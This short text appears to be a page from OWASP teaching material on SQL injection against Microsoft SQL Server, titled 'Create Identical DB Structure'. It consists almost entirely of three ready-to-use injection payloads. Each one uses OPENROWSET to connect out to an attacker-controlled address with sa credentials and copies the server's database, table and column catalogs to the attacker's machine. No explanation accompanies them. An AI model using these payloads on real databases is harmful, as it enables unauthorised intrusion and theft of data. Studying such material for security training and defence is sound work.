 Create Identical DB Structure

'; insert into OPENROWSET('SQLoledb', 'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;', 'select * from mydatabase..hacked_sysdatabases') select * from master.dbo.sysdatabases --

'; insert into OPENROWSET('SQLoledb', 'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;', 'select * from mydatabase..hacked_sysdatabases') select * from user_database.dbo.sysobjects --

'; insert into OPENROWSET('SQLoledb', 'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;', 'select * from mydatabase..hacked_syscolumns') select * from user_database.dbo.syscolumns --

OWASP

53